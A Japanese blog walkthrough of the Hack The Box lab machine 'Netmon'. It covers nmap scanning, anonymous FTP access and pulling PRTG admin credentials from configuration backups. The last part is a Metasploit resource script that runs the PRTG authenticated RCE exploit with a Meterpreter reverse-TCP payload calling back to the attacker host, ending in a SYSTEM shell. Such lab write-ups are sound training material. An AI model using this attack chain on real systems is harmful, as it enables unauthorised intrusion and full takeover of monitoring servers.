・39 min read
hack the box ~魔法使いへの道~ (その13) 【Walkthrough】Netmon
はじめに
ホワイトハッカーを目指したエンジニアの活動記録です.
セキュリティ関連の知識ゼロですが,奮闘していきます.
前回の記事はこちら,You know 0xDiablosを攻略しました*1.
Nmap
まずはnmapで探索していきます.
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ sudo nmap -sC -sS -A -v -Pn 10.10.10.152
[sudo] password for maki:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-14 14:19 JST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 14:20
Completed NSE at 14:20, 0.00s elapsed
Initiating NSE at 14:20
Completed NSE at 14:20, 0.00s elapsed
Initiating NSE at 14:20
Completed NSE at 14:20, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 14:20
Completed Parallel DNS resolution of 1 host. at 14:20, 0.01s elapsed
Initiating SYN Stealth Scan at 14:20
Scanning 10.10.10.152 [1000 ports]
Discovered open port 21/tcp on 10.10.10.152
Discovered open port 445/tcp on 10.10.10.152
Discovered open port 80/tcp on 10.10.10.152
Discovered open port 139/tcp on 10.10.10.152
Discovered open port 135/tcp on 10.10.10.152
Increasing send delay for 10.10.10.152 from 0 to 5 due to 202 out of 672 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 5 to 10 due to 11 out of 20 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 10 to 20 due to 11 out of 23 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 20 to 40 due to 11 out of 20 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 40 to 80 due to 11 out of 16 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 80 to 160 due to 11 out of 14 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 160 to 320 due to 11 out of 14 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 320 to 640 due to 11 out of 12 dropped probes since last increase.
Increasing send delay for 10.10.10.152 from 640 to 1000 due to 11 out of 11 dropped probes since last increase.
Completed SYN Stealth Scan at 14:23, 218.46s elapsed (1000 total ports)
Initiating Service scan at 14:23
Scanning 5 services on 10.10.10.152
Completed Service scan at 14:23, 7.04s elapsed (5 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.152
Retrying OS detection (try #2) against 10.10.10.152
Retrying OS detection (try #3) against 10.10.10.152
Retrying OS detection (try #4) against 10.10.10.152
Retrying OS detection (try #5) against 10.10.10.152
Initiating Traceroute at 14:23
Completed Traceroute at 14:23, 0.26s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 14:23
Completed Parallel DNS resolution of 2 hosts. at 14:23, 0.01s elapsed
NSE: Script scanning 10.10.10.152.
Initiating NSE at 14:23
NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument.
Completed NSE at 14:24, 9.57s elapsed
Initiating NSE at 14:24
Completed NSE at 14:24, 1.94s elapsed
Initiating NSE at 14:24
Completed NSE at 14:24, 0.00s elapsed
Nmap scan report for 10.10.10.152
Host is up (0.26s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-trane-info: Problem with XML parsing of /evox/about
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-favicon: Unknown favicon MD5: 36B3EF286FA4BEFBB797A0966B456479
|_http-server-header: PRTG/18.1.37.13946
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=8/14%OT=21%CT=1%CU=41217%PV=Y%DS=2%DC=T%G=Y%TM=62F886F
OS:9%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=108%TI=I%CI=I%II=I%SS=O%TS=
OS:A)OPS(O1=M539NW8ST11%O2=M539NW8ST11%O3=M539NW8NNT11%O4=M539NW8ST11%O5=M5
OS:39NW8ST11%O6=M539ST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=200
OS:0)ECN(R=Y%DF=Y%T=80%W=2000%O=M539NW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S
OS:+%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%
OS:T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%
OS:S=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(
OS:R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=80%CD=Z)
Uptime guess: 0.889 days (since Sat Aug 13 17:03:23 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=264 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-08-14T05:23:47
|_ start_date: 2022-08-13T08:03:19
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -13s, deviation: 0s, median: -13s
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 255.99 ms 10.10.14.1
2 256.26 ms 10.10.10.152
NSE: Script Post-scanning.
Initiating NSE at 14:24
Completed NSE at 14:24, 0.00s elapsed
Initiating NSE at 14:24
Completed NSE at 14:24, 0.00s elapsed
Initiating NSE at 14:24
Completed NSE at 14:24, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 250.77 seconds
Raw packets sent: 1621 (74.894KB) | Rcvd: 1093 (47.246KB)FTPでUserフラッグ探索
nmapの結果を見ると,Anonymousでアクセスが可能とあるのでアクセスしてみます.
探しているとUser.txtが発見できたのでこれでUserフラグゲットです.
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:maki): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||50948|)
150 Opening ASCII mode data connection.
02-03-19 12:18AM 1024 .rnd
02-25-19 10:15PM <DIR> inetpub
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> pwd
Remote directory: /
ftp> cd Users
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||50949|)
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
02-03-19 12:35AM <DIR> Public
226 Transfer complete.
ftp> cd Administrator
550 Access is denied.
ftp> cd Public
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||50953|)
150 Opening ASCII mode data connection.
02-03-19 08:05AM <DIR> Documents
07-16-16 09:18AM <DIR> Downloads
07-16-16 09:18AM <DIR> Music
07-16-16 09:18AM <DIR> Pictures
08-13-22 04:03AM 34 user.txt
07-16-16 09:18AM <DIR> Videos
226 Transfer complete.
ftp> cat user.txt
?Invalid command.
ftp> mget user.txt
mget user.txt [anpqy?]? y
229 Entering Extended Passive Mode (|||50963|)
150 Opening ASCII mode data connection.
100% |*******************************************************************************************************************************************************************************************| 34 0.13 KiB/s 00:00 ETA
226 Transfer complete.
34 bytes received in 00:00 (0.12 KiB/s)
ftp> q
?Ambiguous command.
ftp> exit
221 Goodbye.
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ ls
flag.txt user.txt vuln vuln_exploit.py vuln_exploit.py~
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ cat cat user.txt
07d33d556f518336f2dfcb5d64f4ab64
┌──(maki㉿kali)-[~/Downloads/YouKnow]

└─$HTTPでアクセス
アクセスしてみるとログイン画面がありました.
このページのユーザー名とパスワードを探しにいきます.
FTPでユーザー名とパスワードの入手
再度,FTPで入ります.
そうすると,HTTPで起動していたプログラムのコンフィグファイルが見つかりましたのでこれをダウンロードします.
コンフィグファイルを見てみるとユーザー名とパスワードが記載されていましたので,これを使ってみます.しかし,ログインできないので,更新日時である2019に変更してみると無事にログインできます.
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:maki): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls -al
229 Entering Extended Passive Mode (|||52575|)
150 Opening ASCII mode data connection.
11-20-16 10:46PM <DIR> $RECYCLE.BIN
02-03-19 12:18AM 1024 .rnd
11-20-16 09:59PM 389408 bootmgr
07-16-16 09:10AM 1 BOOTNXT
02-03-19 08:05AM <DIR> Documents and Settings
02-25-19 10:15PM <DIR> inetpub
08-13-22 04:03AM 738197504 pagefile.sys
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
12-15-21 10:40AM <DIR> ProgramData
02-03-19 08:05AM <DIR> Recovery
02-03-19 08:04AM <DIR> System Volume Information
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls -al
229 Entering Extended Passive Mode (|||52576|)
150 Opening ASCII mode data connection.
02-25-19 11:44PM <DIR> Administrator
07-16-16 09:28AM <DIR> All Users
02-03-19 08:05AM <DIR> Default
07-16-16 09:28AM <DIR> Default User
07-16-16 09:16AM 174 desktop.ini
02-03-19 12:35AM <DIR> Public
226 Transfer complete.
ftp> cd All Users
usage: cd remote-directory
ftp> cd All\ Users
usage: cd remote-directory
ftp> ls -al
229 Entering Extended Passive Mode (|||52579|)
125 Data connection already open; Transfer starting.
02-25-19 11:44PM <DIR> Administrator
07-16-16 09:28AM <DIR> All Users
02-03-19 08:05AM <DIR> Default
07-16-16 09:28AM <DIR> Default User
07-16-16 09:16AM 174 desktop.ini
02-03-19 12:35AM <DIR> Public
226 Transfer complete.
ftp> cd All\ Users
250 CWD command successful.
ftp> ls -al
229 Entering Extended Passive Mode (|||52587|)
150 Opening ASCII mode data connection.
02-03-19 08:05AM <DIR> Application Data
12-15-21 10:40AM <DIR> Corefig
02-03-19 08:05AM <DIR> Desktop
02-03-19 08:05AM <DIR> Documents
02-03-19 12:15AM <DIR> Licenses
11-20-16 10:36PM <DIR> Microsoft
02-03-19 12:18AM <DIR> Paessler
02-03-19 08:05AM <DIR> regid.1991-06.com.microsoft
07-16-16 09:18AM <DIR> SoftwareDistribution
02-03-19 08:05AM <DIR> Start Menu
02-03-19 12:15AM <DIR> TEMP
02-03-19 08:05AM <DIR> Templates
11-20-16 10:19PM <DIR> USOPrivate
11-20-16 10:19PM <DIR> USOShared
02-25-19 10:56PM <DIR> VMware
226 Transfer complete.
ftp> cd Paessler
250 CWD command successful.
ftp> ls -al
229 Entering Extended Passive Mode (|||52589|)
150 Opening ASCII mode data connection.
08-14-22 03:09AM <DIR> PRTG Network Monitor
226 Transfer complete.
ftp> cd PRTG\ Network\ Monitor
250 CWD command successful.
ftp> ls -al
229 Entering Extended Passive Mode (|||52591|)
150 Opening ASCII mode data connection.
12-15-21 08:23AM <DIR> Configuration Auto-Backups
08-13-22 08:00PM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-14-22 12:00AM <DIR> Logs (Web Server)
08-13-22 08:03PM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
08-14-22 02:41AM 1189472 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-14-22 03:09AM 1739474 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> mget PRTG*
mget PRTG Configuration.dat [anpqy?]? y
229 Entering Extended Passive Mode (|||52593|)
150 Opening ASCII mode data connection.
0% | | 0 0.00 KiB/s --:-- ETAftp: Reading from network: Interrupted system call
0% | | -1 0.00 KiB/s --:-- ETA
550 The specified network name is no longer available.
mget PRTG Configuration.old [anpqy?]? y
229 Entering Extended Passive Mode (|||52594|)
150 Opening ASCII mode data connection.
16% |***************************** | 192 KiB 191.79 KiB/s 00:05 ETAftp: Reading from network: Interrupted system call
0% | | -1 0.00 KiB/s --:-- ETA
550 The specified network name is no longer available.
mget PRTG Configuration.old.bak [anpqy?]? y
229 Entering Extended Passive Mode (|||52595|)
150 Opening ASCII mode data connection.
16% |***************************** | 183 KiB 183.49 KiB/s 00:05 ETAftp: Reading from network: Interrupted system call
0% | | -1 0.00 KiB/s --:-- ETA
550 The specified network name is no longer available.
mget PRTG Graph Data Cache.dat [anpqy?]? y
229 Entering Extended Passive Mode (|||52596|)
150 Opening ASCII mode data connection.
15% |**************************** | 256 KiB 255.95 KiB/s 00:05 ETAftp: Reading from network: Interrupted system call
0% | | -1 0.00 KiB/s --:-- ETA
550 The specified network name is no longer available.
WARNING! 38 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
ftp> exit
221 Goodbye.
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ ls
46527.sh 'PRTG Configuration.dat' 'PRTG Configuration.old' 'PRTG Configuration.old.bak' 'PRTG Graph Data Cache.dat' flag.txt user.txt vuln vuln_exploit.py vuln_exploit.py~
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$ cat PRTG\ Configuration.old.bak | grep -A 2 User
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
┌──(maki㉿kali)-[~/Downloads/YouKnow]
└─$prtgを攻撃
prtgを探索するとエクスプロイトがありましたのでこれを使って攻撃します.
┌──(maki㉿kali)-[~/Downloads/Netmon]
└─$ msfconsole
.,,. .
.\$$$$$L..,,==aaccaacc%#s$b. d8, d8P
d8P #$$$$$$$$$$$$$$$$$$$$$$$$$$$b. `BP d888888p
d888888P '7$$$$\""""''^^`` .7$$$|D*"'``` ?88'
d8bd8b.d8p d8888b ?88' d888b8b _.os#$|8*"` d8P ?8b 88P
88P`?P'?P d8b_,dP 88P d8P' ?88 .oaS###S*"` d8P d8888b $whi?88b 88b
d88 d8 ?8 88b 88b 88b ,88b .osS$$$$*" ?88,.d88b, d88 d8P' ?88 88P `?8b
d88' d88b 8b`?8888P'`?8b`?88P'.aS$$$$Q*"` `?88' ?88 ?88 88b d88 d88
.a#$$$$$$"` 88b d8P 88b`?8888P'
,s$$$$$$$"` 888888P' 88n _.,,,ass;:
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
_______________________________________________________________ ,&$$$$$$'_____
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > search prtg
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/prtg_authenticated_rce 2018-06-25 excellent Yes PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/prtg_authenticated_rce
msf6 > Interrupt: use the 'exit' command to quit
msf6 > ip a
[*] exec: ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:10:58:c5 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.159/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 5904sec preferred_lft 5904sec
inet6 2404:7a85:2561:9400:a804:8b2b:7dd8:9b0a/64 scope global temporary dynamic
valid_lft 544461sec preferred_lft 26005sec
inet6 2404:7a85:2561:9400:a00:27ff:fe10:58c5/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 2591977sec preferred_lft 604777sec
inet6 fe80::a00:27ff:fe10:58c5/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.14/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::100c/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::236:55cd:15b5:5120/64 scope link stable-privacy
valid_lft forever preferred_lft forever
msf6 > exit下記のプログラムを記載して
use exploit/windows/http/prtg_authenticated_rce
set RHOSTS 10.10.10.152
set PAYLOAD windows/meterpreter/reverse_tcp
set ADMIN_USERNAME prtgadmin
set ADMIN_PASSWORD PrTg@dmin2019
set VHOST 10.10.14.14
set LHOST 10.10.14.14
exploit攻撃します.
┌──(maki㉿kali)-[~/Downloads/Netmon]
└─$ msfconsole -r netmon_hack.rc
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
[*] Processing netmon_hack.rc for ERB directives.
resource (netmon_hack.rc)> use exploit/windows/http/prtg_authenticated_rce
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
resource (netmon_hack.rc)> set RHOSTS 10.10.10.152
RHOSTS => 10.10.10.152
resource (netmon_hack.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (netmon_hack.rc)> set ADMIN_USERNAME prtgadmin
ADMIN_USERNAME => prtgadmin
resource (netmon_hack.rc)> set ADMIN_PASSWORD PrTg@dmin2019
ADMIN_PASSWORD => PrTg@dmin2019
resource (netmon_hack.rc)> set VHOST 10.10.14.14
VHOST => 10.10.14.14
resource (netmon_hack.rc)> set LHOST 10.10.14.14
LHOST => 10.10.14.14
resource (netmon_hack.rc)> exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2018)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175174 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.152:51920 ) at 2022-08-14 15:36:26 +0900無事に入れました.ここで,root.txtを調べるとありましたので,これでフラグゲットです.
meterpreter > sysinfo
Computer : NETMON
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f root.txt C:\\
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Administrator\Desktop\root.txt 34 2022-08-13 17:03:44 +0900
meterpreter > cat c:\Users\Administrator\Desktop\root.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat "c:\Users\Administrator\Desktop\root.txt"
8f079b55e**********おわりに
今回も無事に攻略できました.
次回からも奮っていきたいと思います.

